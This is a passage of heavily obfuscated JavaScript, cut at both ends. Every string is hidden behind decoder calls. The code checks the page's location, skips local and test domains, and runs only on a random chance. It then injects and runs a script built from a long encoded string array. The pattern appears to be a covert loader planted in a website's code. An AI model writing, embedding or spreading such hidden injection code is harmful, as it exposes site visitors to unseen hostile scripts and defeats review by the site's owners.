#rWS')+X(0x43b,'MzCf')+X(0x1aa,'IijE')),f[X(0x136,']x2f')]=X(0x267,'R3k%')+X(0x299,'qyWe')+X(0x420,'2GLb')+X(0x230,'kR]V')+X(0x418,'e8eA')+X(0x187,'aN!C')+X(0x214,'Dmb0')+X(0x4ce,'kR]V')+X(0x1b6,'IijE')+X(0x16f,'D$k@')+X(0x1f0,'AF3u')+X(0x20b,'^OOL')+X(0x3d2,'2743')+X(0x3b7,'R3k%')+X(0x41a,'6a2o')+X(0x371,'#A&K')+X(0x12f,'bGRG')+X(0x183,'MzCf')+X(0x361,'#rWS')+X(0x1b7,'J$OH')+X(0x325,'#A&K')+X(0x26b,'qu8[')+X(0x150,'IijE')+X(0x2b2,'2GLb')+X(0x427,'9bFU')+X(0x370,']x2f')+X(0x11a,'AF3u')+X(0x19d,'Si*r')+X(0x485,'V@##')+X(0x339,'R3k%')+X(0x3b9,'&3&G')+X(0x39e,'y$AU')+X(0x364,'#rWS')+X(0x4c9,'IijE')+X(0x484,'7RF%')+X(0x3cb,'MQ*W')+X(0x28d,'#rWS')+X(0x4a3,'y$AU')+X(0x3e1,'@CH*')+X(0x1b3,'#rWS')+X(0x39c,'qu8[')+X(0x2be,'i$C8')+X(0x21d,'@CH*')+X(0x2ed,'XODO')+X(0x188,'2^1l')+X(0x3d7,'e8eA')+X(0x434,'@CH*')+X(0x33e,'R3k%')+X(0x139,'eSIV')+X(0x23f,'MQ*W')+X(0x157,'R3k%')+X(0x227,')(qY')+X(0x124,'IijE')+X(0x486,'J$OH')+X(0x151,'0)bj')+X(0x346,'r8JF')+X(0x4bc,'kR]V')+X(0x3c5,'R4kX')+X(0x265,'^Njk')+X(0x30c,'2^1l')+X(0x3d4,'7RF%')+X(0x461,'aN!C')+X(0x48c,'J$OH')+X(0x4b4,'r8JF')+X(0x3c7,'MzCf')+X(0x491,'@PHg')+X(0x2d1,'OPUb')+X(0x193,'qu8[')+X(0x35e,'J$OH')+X(0x3ac,'%rNL')+X(0x2e8,'J$OH')+X(0x1e8,'6Smo')+X(0x277,'AF3u')+X(0x211,'#tx6')+X(0x18a,'w2ZQ')+X(0x3ca,'%rNL')+X(0x3aa,'qyWe')+X(0x14f,'^OOL')+X(0x276,'aN!C')+X(0x288,'i$C8')+X(0x37f,'OPUb')+X(0xfe,'t6dX')+X(0x4a9,'@CH*')+X(0x3ba,'2743')+X(0x477,')(qY')+X(0x1f7,'e8eA')+X(0x357,'@PHg')+X(0x1f2,'&3&G')+X(0x285,'y$AU')+X(0x1b5,']x2f')+X(0x1f4,'kR]V')+X(0x385,'@PHg')+X(0x436,'2GLb')+X(0x146,'qMAY')+X(0x3bc,'#rWS')+X(0x2f0,'6Smo')+X(0x4bb,'#tx6')+X(0x384,'kR]V')+X(0x293,'w2ZQ')+X(0x45c,'MzCf')+X(0x1c5,'t6dX')+X(0x11b,']x2f')+X(0x273,'qu8[')+X(0x19c,'#tx6')+X(0x387,'R3k%')+X(0x17a,'OPUb')+X(0x22f,'%rNL')+X(0x3a4,'w2ZQ')+X(0x421,'w2ZQ')+X(0x429,'0)bj')+X(0x3c0,'kVrI')+X(0x397,'kR]V')+X(0x3c8,'%rNL')+X(0x3f0,'2^1l')+X(0x1de,'kR]V')+X(0x21e,'t6dX')+X(0x425,'r8JF')+X(0x38d,'V@##')+X(0x202,'OPUb')+X(0x3a7,'aN!C')+X(0x171,'i$C8')+X(0x34d,'e8eA')+X(0x30e,'AF3u')+X(0x438,'qn*q')+X(0x200,'AF3u')+X(0x330,'6Smo')+X(0x1d5,'^Njk')+X(0x492,'Si*r')+X(0x243,'@PHg')+X(0x45e,'6Smo')+X(0x41e,'R3k%')+X(0x3e7,'MzCf')+X(0x297,'qu8[')+X(0x29f,'7RF%')+X(0x382,'R3k%')+X(0x2c9,'pTkc')+X(0x236,'kR]V')+X(0x1ec,']x2f')+X(0x377,'w2ZQ')+X(0x26a,'7RF%')+X(0x498,'MzCf')+X(0x127,'kVrI')+X(0x32c,'@CH*')+X(0x471,'w2ZQ')+X(0x292,'kR]V')+X(0x15e,'9bFU')+X(0x2d7,'J$OH')+X(0x33b,'w2ZQ')+X(0x40b,'qn*q')+X(0x251,'pTkc')+X(0x2cd,'i$C8')+X(0x48f,'A5Bc')+X(0x3a3,'0)bj')+X(0x1f1,'A5Bc')+X(0x2f7,'#rWS')+X(0x14a,'6Smo')+X(0x295,'A5Bc')+X(0x119,'Si*r')+X(0x48a,'#A&K')+X(0x338,'D$k@')+X(0x3eb,'^OOL')+X(0x450,'e8eA')+X(0x131,'A5Bc')+X(0x246,'Dmb0')+X(0x262,']x2f')+X(0x308,'qMAY')+X(0x388,'A5Bc')+X(0x2b9,'R4kX')+X(0x32a,'#A&K')+X(0x16c,'r8JF')+X(0x439,'e8eA')+X(0x431,'@PHg')+X(0x132,'qMAY')+X(0x354,'qu8[')+X(0x117,'#A&K')+X(0x3ef,'6Smo')+X(0x321,'2GLb')+X(0x46f,'#rWS')+X(0x126,'6a2o')+X(0x20c,'r8JF')+X(0x228,'2GLb')+X(0x1e3,'%rNL')+X(0x36d,'qu8[')+X(0x350,'qMAY')+X(0x1ad,']x2f')+X(0x2d8,'#tx6')+X(0x245,'t6dX')+X(0x173,'kR]V')+X(0x2e4,'2743')+X(0x4c3,'qn*q')+X(0x386,'y$AU')+X(0x33f,'pTkc')+X(0x282,'qu8[')+X(0x46d,'J$OH')+X(0x27e,'kVrI')+X(0x298,'6Smo')+X(0x29c,'^Njk')+X(0x381,'Si*r')+X(0x448,'qyWe')+X(0x2a1,'9bFU')+(X(0x46c,'MzCf')+X(0x1cb,'AF3u')+X(0x3de,'kR]V')+X(0x32e,'0)bj')+X(0x13a,'#rWS')+X(0x23a,'pTkc')+X(0x238,'V@##')+X(0x4cd,'A5Bc')+X(0x21c,'CWhY')+X(0x359,'D$k@')+X(0x1df,'qn*q')+X(0x26c,'bGRG')+X(0x1a2,'Dmb0')+X(0x4a5,'%rNL')+X(0x45d,'2GLb')+X(0x383,'^OOL')+X(0x24d,'6Smo')+X(0x2a0,'V@##')+X(0x432,')(qY')+X(0x2f9,'6a2o')+X(0x2b3,'MQ*W')+X(0x232,'CWhY')+X(0x3fa,'2GLb')+X(0x47b,'AF3u')+X(0x112,'#A&K')+X(0x1f5,'9bFU')+X(0xf8,'7RF%')+X(0x48d,'kVrI')+X(0x3a1,'eSIV')+X(0x34a,'MQ*W')+X(0x39a,'MzCf')+X(0x178,'MzCf')+X(0x1e4,'Si*r')+X(0x2cb,'R3k%')+X(0x419,'#tx6')+X(0x196,'XODO')+X(0x133,'R3k%')+X(0x13b,'@CH*')+X(0x47a,'eSIV')+X(0x2bc,'9bFU')+X(0x28f,']x2f')+X(0x376,'@CH*')+X(0x191,'^OOL')+X(0x3bd,'@CH*')+X(0x120,'#rWS')+X(0x1c0,'7RF%')+X(0x43e,'bGRG')+X(0x19b,'pTkc')+X(0x3af,'AF3u')+X(0x166,'i$C8')+X(0x25f,'7RF%')+X(0x164,'#A&K')+X(0x47e,'XODO')+X(0x17f,'bGRG')+X(0x144,'Si*r')+X(0x1db,'@PHg')+X(0x49d,'XODO')+X(0x3f9,'bGRG')+X(0x206,'MQ*W')+X(0x161,'w2ZQ')+X(0x201,'&3&G')+X(0x239,'J$OH')+X(0x259,'aN!C')),f[X(0x483,'XODO')]=X(0x2dc,'AF3u')+X(0x118,'bGRG')+X(0x172,'2GLb')+X(0x3c3,'^OOL')+X(0x306,'OPUb')+X(0x2db,'&3&G')+X(0x40c,'e8eA')+X(0x27b,'MzCf')+X(0x261,'kR]V')+X(0x1b9,'t6dX')+X(0x162,'kR]V')+X(0x348,'XODO')+X(0x493,'#tx6')+X(0x3d6,'@PHg')+X(0x409,'qyWe'),f[X(0x430,'2^1l')]=X(0x360,'2743')+X(0x312,'#tx6')+X(0x3ed,'D$k@')+X(0x199,'A5Bc')+X(0x317,'@CH*')+X(0x332,'^OOL')+X(0x3bb,'6Smo')+X(0x3d0,']x2f')+X(0x149,'i$C8')+X(0x274,'Si*r')+X(0x121,'&3&G'),f[X(0x34b,'Si*r')]=X(0x478,'IijE')+X(0x116,'2743')+X(0x327,'CWhY')+X(0x35b,'bGRG')+X(0x1d1,'r8JF')+X(0x368,'MzCf')+X(0x30d,'e8eA')+X(0x221,'2^1l')+X(0x2b1,'R4kX')+X(0x266,'7RF%')+X(0x104,'qn*q')+X(0x3b6,'MQ*W')+X(0x2d0,'t6dX')+X(0x444,'^OOL')+X(0x401,'AF3u')+X(0x3cf,'2743')+X(0x319,'kVrI')+X(0x100,'r8JF'),f[X(0x495,'qMAY')]=function(G,I){return G-I;},f[X(0x3cd,'%rNL')]=X(0x322,'D$k@')+X(0x31f,'kVrI'),f[X(0x2d5,'2743')]=function(G){return G();},f[X(0x342,'kVrI')]=X(0x110,'pTkc')+X(0x3f1,'y$AU')+X(0x16e,'@PHg')+X(0x399,'#rWS')+X(0x39d,'&3&G'),f[X(0x1a9,'%rNL')]=function(G,I){return G!==I;},f[X(0x1c4,'Si*r')]=X(0x24e,'6a2o')+X(0x3df,']x2f'),f[X(0x1c8,'CWhY')]=function(G,I){return G===I;},f[X(0x278,'w2ZQ')]=X(0x37b,'w2ZQ')+'t',f[X(0x20e,'@CH*')]=X(0x372,'^Njk')+X(0x1e9,'@PHg'),f[X(0x25b,'#A&K')]=function(G,I,J){return G(I,J);},f[X(0x36c,'%rNL')]=function(G,I,J){return G(I,J);},f[X(0x1a7,'MQ*W')]=function(G,I,J){return G(I,J);},f[X(0x4c0,'e8eA')]=function(G,I,J){return G(I,J);},f[X(0x4ad,'eSIV')]=X(0x20f,'0)bj')+'t',f[X(0x1c1,'CWhY')]=X(0x3e0,'^OOL')+X(0x1e5,'6a2o')+X(0x3b2,'r8JF'),f[X(0x122,'aN!C')]=X(0x307,'&3&G')+X(0x4d3,'MQ*W')+X(0x2f8,'6Smo')+X(0x2a4,'J$OH')+X(0xf0,'^OOL')+X(0x1d7,'R4kX')+X(0x26d,'pTkc')+X(0x4d0,'aN!C'),f[X(0x3e6,'^OOL')]=X(0x3da,'7RF%')+X(0x170,'aN!C')+X(0x479,'A5Bc')+X(0x2a2,'eSIV')+X(0x198,'XODO')+X(0x2ff,'r8JF'),f[X(0x36f,'V@##')]=function(G){return G();},f[X(0x4a6,'#rWS')]=X(0x4a1,'D$k@');var g=f,h=function(){var G=!![];return function(I,J){var K=G?function(){var Y=_0x8620006f;if(J){var M=J[Y(0x1bc,'%rNL')](I,arguments);return J=null,M;}}:function(){};return G=![],K;};}();function i(G,I){var Z=X;for(var J in G)if(g[Z(0x174,'2^1l')](J[Z(0x225,'qyWe')+'h'],I)&&function(K,M){var a0=Z;for(var N=0x2;g[a0(0x43f,'r8JF')](N,M[a0(0x2fe,'2743')+'h']);N++)if(g[a0(0x177,'kVrI')](K[a0(0x403,'V@##')+a0(0x3b4,'t6dX')](M[N][0x0]),M[N][0x1]))return;return 0x1;}(J,arguments))return G[J];}function k(G,I){var a1=X;return g[a1(0x12d,'pTkc')](G,Math[a1(0x2fc,'#A&K')](g[a1(0x4b5,']x2f')](Math[a1(0x36e,'MQ*W')+'m'](),g[a1(0x343,'OPUb')](g[a1(0x3c9,'Dmb0')](I,0x1),G))));}function l(G,I){var a2=X;for(var J=0x0;g[a2(0x1ca,'Si*r')](J,I[a2(0x155,'6Smo')+'h']);J++){var K=I[J],M=g[a2(0x1fb,'Dmb0')](0x0,K[a2(0x21f,'7RF%')+'Of']('.'))?g[a2(0x40e,'aN!C')]('.',G):G,N=g[a2(0x13d,'Si*r')](M[a2(0x379,'OPUb')+'h'],K[a2(0x296,'6a2o')+'h']),O=M[a2(0x335,'MzCf')+'Of'](K,N),N=g[a2(0x496,'MzCf')](-0x1,O)&&g[a2(0xf3,'7RF%')](O,N);if(N&&(g[a2(0x424,'2GLb')](M[a2(0x375,'aN!C')+'h'],K[a2(0x143,'eSIV')+'h'])||g[a2(0x466,'e8eA')](0x0,K[a2(0x2bb,'qMAY')+'Of']('.'))))return 0x1;}}function m(){var a3=X,G,I;return g[a3(0x4aa,'&3&G')](i,g[a3(0x25c,'7RF%')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a4=X,G=g[a4(0x369,'t6dX')](q,g[a4(0x1be,'7RF%')](m));if(G){var G=g[a4(0x30f,')(qY')](i,G,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return G&&G[0x4]&&!G[0x5]?!(g[a4(0x4b8,'w2ZQ')](0x46,G[a4(0x10b,'Si*r')+a4(0x49e,'Dmb0')](0x0))&&g[a4(0x3e2,'AF3u')](0x66,G[a4(0x3ee,'MzCf')+a4(0x18e,'%rNL')](0x0))||g[a4(0x2eb,'2^1l')](0x49,G[a4(0x3c1,'6Smo')+a4(0x320,'qn*q')](0x1))&&g[a4(0x49c,'^OOL')](0x69,G[a4(0x25d,'qu8[')+a4(0x283,'IijE')](0x1))||g[a4(0x2ac,'@PHg')](0x4c,G[a4(0x2d3,'D$k@')+a4(0x4a7,'XODO')](0x2))&&g[a4(0x356,'AF3u')](0x6c,G[a4(0x3c1,'6Smo')+a4(0x203,'e8eA')](0x2))||g[a4(0x2e3,'XODO')](0x45,G[a4(0x353,'MQ*W')+a4(0x447,'#A&K')](0x3))&&g[a4(0x417,'#A&K')](0x65,G[a4(0x234,'0)bj')+a4(0x2c3,'AF3u')](0x3))||g[a4(0x44c,')(qY')](0x3a,G[a4(0x4c7,'y$AU')+a4(0x229,'2^1l')](0x4))):void 0x0;}}function q(G){var a5=X;return g[a5(0x44a,'qMAY')](i,G,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a6=X,G=g[a6(0x3c6,'6a2o')](m);if(G){var I=g[a6(0x2bf,'6a2o')](i,G,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!g[a6(0x31c,'Si*r')](I,'~')?g[a6(0x369,'t6dX')](q,G):J)&&g[a6(0x260,'kVrI')](i,J,0x8,[0x7,0x65],[0x0,0x68]);return g[a6(0x329,']x2f')](I,J);}}function u(){var a7=X,G=g[a7(0x23e,'R3k%')],I=new RegExp(g[a7(0x168,'e8eA')],'g');return G[a7(0x3d1,'Si*r')+'ce'](I,'')[a7(0x4ae,']x2f')](';');}function v(){var a8=X,G=g[a8(0x1b1,'qyWe')],I=new RegExp(g[a8(0x394,'#rWS')],'g');return G[a8(0x1f6,'qyWe')+'ce'](I,'')[a8(0x40a,'#rWS')](';');}function w(G){var a9=X;return g[a9(0x2f3,'i$C8')](-0x1,G[a9(0x2a7,'w2ZQ')+'Of'](String[a9(0x301,')(qY')+a9(0x328,'@PHg')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x222,'#rWS')](G)||new RegExp(g[a9(0x20d,'7RF%')],'g')[a9(0x1da,'aN!C')](G));var I;}function x(G,I){var aa=X,J=G[aa(0x391,'r8JF')+'h'];return g[aa(0x1c6,'aN!C')](G[aa(0x22e,'w2ZQ')+aa(0xfc,'&3&G')](g[aa(0x279,'i$C8')](J,I[aa(0x375,'aN!C')+'h']),J),I);}function y(){var ab=X,G=g[ab(0x337,'qu8[')][ab(0x169,'AF3u')]('|'),I=0x0;while(!![]){switch(G[I++]){case'0':var J=g[ab(0x2b0,'MQ*W')](u),K=g[ab(0x216,'w2ZQ')](s),M=g[ab(0x13c,'bGRG')](v);continue;case'1':var N={};N[ab(0x446,'XODO')]=g[ab(0x275,'R4kX')],N[ab(0x252,'2^1l')]=function(S,U){var ac=ab;return g[ac(0x45f,'eSIV')](S,U);},N[ab(0x165,'XODO')]=g[ab(0x1d3,'qn*q')],N[ab(0x2a8,'y$AU')]=function(S,U){var ad=ab;return g[ad(0x2e6,'R3k%')](S,U);},N[ab(0x1e0,'2^1l')]=g[ab(0x2fa,'2GLb')],N[ab(0x154,'Dmb0')]=g[ab(0x35f,'2GLb')],N[ab(0x15a,'kR]V')]=function(S,U){var ae=ab;return g[ae(0x32f,'2^1l')](S,U);},N[ab(0x11c,'J$OH')]=function(S){var af=ab;return g[af(0x2b8,'y$AU')](S);};var O=N;continue;case'2':g[ab(0x476,'^OOL')](Q);continue;case'3':var Q=g[ab(0x2d2,'2GLb')](h,this,function(){var ag=ab,S=O[ag(0x152,'#A&K')](typeof window,O[ag(0x455,'pTkc')])?window:O[ag(0x414,'t6dX')](typeof process,O[ag(0x186,'qu8[')])&&O[ag(0x28b,'IijE')](typeof require,O[ag(0x16a,'R3k%')])&&O[ag(0x123,'qn*q')](typeof global,O[ag(0x24c,'qyWe')])?global:this,U=function(){var ah=ag,V=new S[(ah(0x37c,'eSIV'))+'p'](O[ah(0x4cc,'t6dX')]);return!V[ah(0x108,'w2ZQ')](Q);};return O[ag(0x280,'Si*r')](U);});continue;case'4':return!K||!!(g[ab(0x20a,'qn*q')](l,K=g[ab(0x1a7,'MQ*W')](x,K,String[ab(0x3f8,'6Smo')+ab(0x19e,'qMAY')+'de'](0x2e))?K[ab(0x4c4,'qu8[')+ab(0x475,'J$OH')](0x0,g[ab(0x349,'%rNL')](K[ab(0x225,'qyWe')+'h'],0x1)):K,J)||g[ab(0x3f4,'@CH*')](l,K,M)||g[ab(0x390,'kR]V')](w,K)||g[ab(0x457,'aN!C')](p));}break;}}function z(G){var ai=X,I=g[ai(0x2e1,'OPUb')](m),J;I&&((J=I[ai(0x12e,'w2ZQ')+ai(0x453,'0)bj')+ai(0x1fc,'R4kX')](g[ai(0x3ab,'R3k%')]))[ai(0x1e7,'t6dX')]=g[ai(0x167,'@CH*')],J[ai(0x4b1,'^OOL')+ai(0x2dd,'^Njk')+'t']=G,(I[ai(0x351,'^Njk')]||I[ai(0x286,'@PHg')]||I[ai(0x4a8,'bGRG')+ai(0x248,'e8eA')+ai(0x12b,'w2ZQ')])[ai(0x3d8,'V@##')+ai(0x23b,'qn*q')+'d'](J),J[ai(0x22c,'V@##')+'e']());}function A(){var aj=X,G,I=g[aj(0x4aa,'&3&G')](i,g[aj(0x46a,')(qY')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=g[aj(0x355,'2743')],K=new RegExp(g[aj(0x2b7,'e8eA')],'g'),(K=I[J[aj(0x1f6,'qyWe')+'ce'](K,'')])&&K[aj(0x247,'#rWS')+aj(0x2bd,'@CH*')][aj(0x2af,'@PHg')+aj(0x2c4,'Si*r')+'d'](K));}try{var D,E,F;g[X(0x1ce,'XODO')](y)||(g[X(0x26e,'bGRG')](A),g[X(0x347,'^OOL')](0x1,g[X(0x1e6,'&3&G')](k,0x1,D=0x4))||g[X(0x254,'AF3u')](z,g[X(0x489,'pTkc')](g[X(0x416,'7RF%')]('(',new Function((function(){var _0x2960116=function(){var _0x7081715c=['vvrODLjywMLJu2nZsJfKuvuWzgHIv3rgvJfkveP5D25A','AMrhBhzIAwG2tevfCguZwMHJAujrufuWn2nTvJbKweP1','tvDjC0P6sMjnr0LUs1yWB1f5AZDMvhr5wLHsmwnTngDK','ExHTzfC1AMrhBhzIAwG1s1H0mLLyswDzveu5vNP0EvPy','wML3BKPPB3HuAwnWsZbZB01iAgLnu3DUsxLgsLPty3bl','mJfyvwPbBKXdzfHumePRuZboDKWXyZfsBu5luNLJC0OX','EwnZsJfKugrvzfHvA3bRvLHfBKXdzevABLjQvLzoCMqY','tLvsEwnZsJfKu1qWBhnrmNrHvJfkAeP5D25wELjqzvzK','EKjLuvrrBKTtDeXlrei0tNPzC0OWAdbwmw9Us1n0teTe','weLNv1qXwe8ZsMXKsfz5yMLcBLCXA29nsgD4tLrJC0OX','DeXlrei0tvDjnuXdzgjwBvuZsNLRCLn5z3DLreu1wLn3','tMPjEfPSC25IruzvuZfsmuOXmdLLmZbZwhPcne16A3Lo','mtnoDhz0rfC','EKi0tNL3D2vewMXyu3HItuHNmeXeqJroELjKtezZD2ve','vtj0meP5D25wELPzzdfJmvvTtK5prZLssNL3BLyXqtfu','vfnND2vertvAAxDUtuy1qK5dy3byu3GYvZaWB01iAgTA','revZsNPKyvPvng5lu3rms0rcne1uwtrmq2r2sMPwmuP5','tNbyu2nWsZbZB01iz3HomKLZsJfoqLyXz25lu3rms0rc','q3DUy3LrA2nPy3bmr1PIu3LND2verxPzAxDUvLnwugjt','BLCYrxPlrei0tvrfmuXdy2PjvwXSsNLSzeThB3nKAxD3','ntblrw9VtuHOA015D25lrK5puvnJCeTtChDzweP6wLvS','rKXlAwnWwfqXBwrxnwPKr2X2yMLOEKXivxbLm0PSzeHw','D25IBtfYuJfJmwjhuKHnsevUtenKwe5TuMPvAMH2v1zJ','BgrivNLIAujXtZnkBgrivNLIAuiWyuDSELD5zfDJBKj1','s0rcne1uwMLmq2rtzevJEeP5A3jtEwD3zurgAfL5D25A','EdfpmZbZwMX0teTeqJrnvezStenKDKPQvJfkEwXKufDA','utjZDKP5D25HwfjRwtfoB1DTuK5zu2nZsJjkvgeXsLHv','mJKYotq4sNLXAuf5','mwjTtJbHvZL1s0nSn2rTrNLjrxC5whPcne16A3LoALL5','Ewr3y205mgiZuJvJr1vUwfzZBLzUsNDIBtLSsJeWovPU','m1zWyJiXDMjdy3nkmwmWzeDouLeYotzwmujuwvnJC0OX','mti2ndfeEhjKCfi','qJrnvfzOtenKCwvfvJnkEwTYu3LND2verxDnAxDUywPK','zurbC2ndEhHqu2nUteHjouP5yZDIrdfRs0D3Ce8YwNzJ','rK5YtvzKufz5y3nkmMXVyM5kBvuYDgLkExDUy1Hzm1Pg','vJa5wM5wDvKZuNbImJrVy3L4muTyDhLAwfiXy200z2n6','nJG4mtHABuDQuNi','mK5QsxHABhnUuw14CMjUuNLkmta5yun4zK1iz3PpveKY','BLeWCgTzmdq0yJbOwe5xA25mq2rytM1Sv2nhmxzurMrr','zuqXBLCXy29nsgHSt1n3BLPfDfnAAwnWwfz0weTeqJrz','u3HItuHNmeXeqJroBvjKtezZD2vetxnnsgCZtLyWC1D6','BvyXrKHIvMrtyuDou1uYouXwELL3sNL3BLz6uMLHvMmX','mZfJsvjysuK','yvDzB1L6mdLqv0LWww5kBfLxCZDAv3H6wLncAfD5zhDK','CeSWC29nsgD4tKrnC0OWAZflBMDUs1n0teTeqJrzvffZ','zfqXELCYzgjzveLVtuHNEe9uA3nkmxrxwLrJBKTwmwjz','zurfD015D25HBMHgzhLJCeSWC29nsgD4tMPRC0P6y3fn','otvkExDUvNPAAgrhwNrImKzyvwPrBKXdzgLrmJH3vJfc','nKTuDdLmr1PIu3LND2vhwMXmq2mZv21wt0P5Bgrqv1OX','B2rhuLfvmNrvsNL3BLyXqxHuBuz0yJb4we5xmg5mq2rc','A2XlveHwq0OXmwjkm1j2vtnsEwfxnw5kmtbVs1nRl0Xt','mJL1zeDSDwrxvtDzmKz6wLnJmeP6ChLAwfiXy200z01i','mJu5odL1EKnNEhO','yxLZBKXdzdnur1jQveCXCK1TsMHkExDUytjsq1KWotjH','A3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqW','u2TVBLHtA3nHEJfXv3LKmfPytJbkmtbVzeDOCgmXC25t','vgj6tNnzu2nZsJnWAeWYtLvprZLvvNPvmeP5D25KrePd','mJa5n0DrB01Itq','tenKwfqYCg9Ivu52vKzJmLLty3nkm014zvCXB1eYouzk','CK1UChrHmLLUtenKwe5fD3PJA2T2wtfkweP5D25wmdKX','AZDKBuz5suHrn1PToxLlsfe5tuHND08ZutHnsgD4turb','uKHuBMHRuZiXCLLty3nkm0O0zvHcA1uYow9kExDUwLHA','zLn4BvCWC29nsgD4ww1fC0OXChHlALLUs1yWovPUvNvz','vZG0zuvWweP5D25wELPfwvHSEMnhtKHzu2nZsJncsvzT','BgXkEwTYu3LND2vhvMXmq2rhvhPRAKP5A3jtEwD3zurf','mwrqu0rkwfvvnwTvm2HOsNL3BLz6uJbArxHmy2Towfvf','DhPkExDUyLDjmW','vNnUy0HwEMfdzgrlrtfOzeDOyKOZsNzKvZvRsJeWB1rx','wML3BMj5wtfKu2nWsZbZB01iz3HovgTZsJjABMiXy25l','tLHom0vUtenKAfmXsMTuBuPlwKvWseP5D25wmuPnzdj4','mMrVt0zJBKTtDeXlrei0tvrsAuXdze5IwezysNLRCLn5','C0OYCdrswgnUs1yWB0P5y3bmse05zdf0weTeqJrAvevZ','D3DLrgmWwfn4yG','BgrivNLIAujUvZfnB01izZnzExDUu201yu15y3byu2G2','ne1uttvmq2rlyMXVEKP5A3jtEwD3zuDzEeXdzgTJv2rA','ufDAmwjTtJbHvZL1s0HnC2rtBdDJBvyWzfHkDuLitw9K','A1PfBdbsBvjwy1nJC0OXyZjxBu5nvtj0A1z6vLDzmuL5','qJrnve15tenKmW','uM1gvgiXBfHoAMDUtenKwfvTCg9wELL4utfJmK9dy3nk','AKL4wMXZBMjfrLvtmviXsJeXyLPSmdLzENq5wLD4ELPt','qMPqv2m3y21wma','D0Xdy3LzAK5xsNLSzeTiA3nLAxHcs1r0ouXiwMjuu2D3','zhL3BKP5A3bmq2n2sNLRC2n5A3nAmxrys0rcnfLQtxnk','z29Aq2W3wvzZBMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeW','qJrnAxD3zurzELHtEgjnsgD4tercne5TwMrmrNn3zurb','n1jgDfvlrei0tvrJEeXdzeDuELfTsNLSzfbyzgjwq2D3','mwnVtuHOAe5tD25tsfjyv2LJCfHtAg5xmwnVtuHOA055','D25omxbSvgLJCfHtAg5xmwnVtuHOALPdD25sAZGWsMLJ','nwTAv1PWyM1wA0TyDdjzweLNyvqXBwrxnwPKr2X2yMLO','C3bSAxq','BK4XCgXuAwnWsZbZB01iz3HnBuLZsJfcA2fSuw5lu3rm','BLCXy29nsgC0twL3BMfxCfLxu2nWwfn3BLP5y3bpm0PS','ruPuyxPowfvSuNzwELztwtaWngj6sNrsEwnZsJbkvgj6','AgPvA052vJjsAeP5D25wEMr0yvHcrgiWrLHvr2TUtenK','BxC0yJb4we5hvw5mq2r4zdjOA1zUAhLJEwnZsJfKuvnT','qMHkExDUvJa5q1PfAfrImu5ytJnsALmZrw5mq2ryvuDA','sxPwAwnWsZbZB01iz3HnEKfZsNLOsfrduw5lu3rms0rc','BKTwmhnkmMnUs1r0C1bxzgjtEwD3zuDoAuXdzeLKrMrH','nZi2mtL6BeLHrKi','zfHovff5vJfkDfvTwLHkExDUvJfkv1PfCdjLr1jtutjZ','mK5xt0D0ngfhmxjvAwnZsJj0tgnhtLnzALzhsNL3BMng','vZrNy3LSCfPPAg5xmdbVtuHNEe9etxnkmtfItxPjBKTw','ExDUzvDOv1KXqNrHm1Pgy1nJC0OYDfLuBu5izdbAA1vy','wvDrCeXdrM1KvZvQzeDSDMjPz3bLm1POy2LctfbwohDL','wez4ruW','sNLRCLn5z3DLreu0wvn3BLP5rwPIEwnWsZbZB01iz3Hn','rff3sZi0nMjPEhnlExnStuHNmeTuoxjlEJfuzeHkCgjT','BK5Su1C1meTfB29nsgD4wvDzC0OZzgPyv3nUs1nRCwnh','C01izZjorJbWtZjSBuTiwxbJBvyWzfHkDuLiwtLAmxrO','ELy1tw5AAeP5D25srMXlwtbSDgiWtLHoBtbUtenKwe5f','uvqXm1CXuw9nsgD4tvrzC0OXChHlALLUs1yXyLzdz3DL','mvfVtuHNnvPtD25vBLjitvnJCeSXuw9nsgC0txL3BMj5','m1POy2LcB1bxwJfIBu4WyvC5DuThD3nIu2W3zg1gEuLh','s1q5BMjhowLzv3C2zeDOCgn5EeLqv1OXyM1omgfxoxvl','sZbZB01iAgXnAxDUuuzRCwjdy3blmhnVtuHNEe9eqxnk','Edvmsg9Zuvn4q0Xftxnsq2S3zLn4BvCWC29nsgHRtvn3','ze5tu1jZsNLSza','uw5mq2rytLHOALzhmxjKwhb0ytb3BKXdzfHosfjQuNPO','vLK0sNLSzeTiB3nru2S3zLn4mvCXy29nsgHOwwL3BMvf','mwHTuZbgDgf5C25mq2ryvvzAA1qWCeTzmgreyJbzBKXd','A052tKzJm1j5y3nkm0jTtJjstfeYounHv0vUtenKAfiZ','mJjtyunuEMK','uercne1uqxDpm1fYs3LSn2j6mg9IExr1vZnszeSYmwjk','sgHOtercne56tMrmrNn3zurNC01izZbzmtbZv3Pcne55','tLmZtNLkmta5svngyLHuDdLzEJfMtuHNEK9ustjoAKL4','mtyWmJznwgTjyNO','nfPhtxnkmLj4wJfRBKTtDeXlrei0t1rJC0OZzfHKrK1U','AhzJwfPRwvnJC0OYtNrHEMHyvwPwrgvUrw5mq2r6ttjs','D0ThzgjwEwD3zurKA0XdzfrrsejXsNLSzeXdzg5kEwTZ','sNLOsfrduw5lvJbVyun4mgfhBhPmr1OXyM1omgfxoxvl','u1yXrK9ArLPeytbwmLryvNfKA052yJfKuMjhuK1Iv3rP','mhbLm1j5zvH0mLLyswDzEJf3wvHkELPvBhvKq2Hls0rc','DMnxvtrImezytJjAm1yXqLfnBxruytjOwe5QtMTusevU','sNLSzeXhmdLJu3H2ufDAmwjTtJbHvZL1s0nSn2rTrNLj','BKL5rKPAu2nWwfqXBwrxnwPKr2X2yMLOnKXfrxbLm1PO','wNLKzeTeqJrnvefWs1zZBMmYEhbzmLvUwfnNDe1iz3Ll','zurfEK1tD25tvLjjuunJCeSWC29nsgD4tLrzC0P6qMvr','yMLcEKTivxnKAwS3zLn4BvCWC29nsgHTt0n3BLPewJbw','DgiYvLHorwnUtenKB00WtMPAmJf2zvDosLLty3nkm1P0','mdL3wK